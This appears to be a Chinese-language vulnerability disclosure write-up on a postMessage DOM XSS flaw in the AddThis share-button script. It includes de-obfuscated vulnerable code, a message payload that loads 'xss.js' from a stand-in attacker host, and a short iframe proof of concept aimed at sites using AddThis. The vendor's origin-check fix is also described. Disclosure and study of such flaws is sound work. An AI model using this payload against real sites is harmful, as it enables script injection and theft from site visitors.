流行應用AddThis存在postMessage XSS漏洞漏洞,百萬站點受影響

AddThis是一款擁有超過一百萬用戶使用的網頁分享按鈕。在今年早些被發現存在XSS漏洞。在之前的一篇文章有描述到postMessage API缺陷。而本文將描述我是如何識別然后利用AddThis分享按鈕中存在的這些漏洞。



當我在測試一個使用AddThis的網站的時候,透過Chrome開發者工具的全局監聽器,我注意到它使用了postMessage。

為了判斷它們是否存在漏洞,我在Chrome開發者工具中的的監聽器內設置了一個斷點,之后使用

- window.postMessage("hello", "*")

向頁面發送消息

檢查監聽器



代碼沒有進行來源檢查,除此之外來源必須是HTTP/HTTPS頁面。從5364行可以得知消息的預期格式:

- at-share-bookmarklet:DATA.

繼續進行調試,我們以合適的格式發送消息,使代碼在5370行結束,調用r函數。



完成對r函數的調用之后接著調用s函數:

說起S函數就非常有趣。它似乎創建了一個新的腳本元素(或許是DOM XSS?)



反壓縮

為了理解這個函數的作用,我通過命名變量和刪除多行語句來進行反混淆。

- e.exports = function(messageData, t, n, s, u, isTrue) {

- if (!o[messageData] || isTrue) { //isTrue is 1 (true) when this function is called.

- var scriptTag = document.createElement("script");

- if("https:" === window.location.protocol){

- var isSecurePage = true;

- }else{

- var isSecurePage = false;

- }

- var protocol = "";

- var headElement = document.getElementsByTagName("head")[0];

- scriptTag.setAttribute("type", "text/javascript");

- scriptTag.setAttribute("async", "async");

- //Check if user is using Chrome/Safari

- if(window.chrome && window.chrome.self || window.safari && window.safari.extension){

- if(isSecurePage){

- protocol = "https";

- }else{

- protocol = "http";

- }

- //If the message data starts with "//", add protocol before

- if(0 === messageData.indexOf("//")){

- messageData = protocol + messageData;

- }

- }

- //If the message data starts with "//"

- if(0 === messageData.indexOf("//")){

- scriptTag.src = messageData;

- }else{

- scriptTag.src = protocol + "//s7.addthis.com/" + messageData;

- }

- headElement.insertBefore(scriptTag, headElement.firstChild);

- o[messageData] = 1;

- return scriptTag;

- }

- return 1;

- }

閱讀經過反壓縮的代碼版本,可以得出結論,發送消息的格式大抵如此:

- at-share-bookmarklet://ATTACKERHOST/xss.js

它會新增一個新的腳本元素到包含了“//ATTACKERDOMAIN/xss.js”的頁面。換句話說,存在DOM XSS漏洞。

POC

攻擊者能夠攻擊任何使用了AddThis的網站(存在DOM XSS)。給出我寫的exploit供大家參考:

- <iframe id="frame" src="https://targetpage/using_addthis"></iframe>

- <script>

- document.getElementById("frame").postMessage('at-share-bookmarklet://ATTACKERDOMAIN/xss.js', '*');

- </script>

修復

我和Matt Abrams(AddThis的CTO)進行了交流,他保證會盡快修復該漏洞并及時推送給終端用戶。該修復方案增加了一個來源檢查以確保消息不會從未知來源發出。

總結

簡言之,postMessage通常會導致DOM XSS漏洞。如果你正在使用第三方腳本,一定要去檢查下postMessage實現。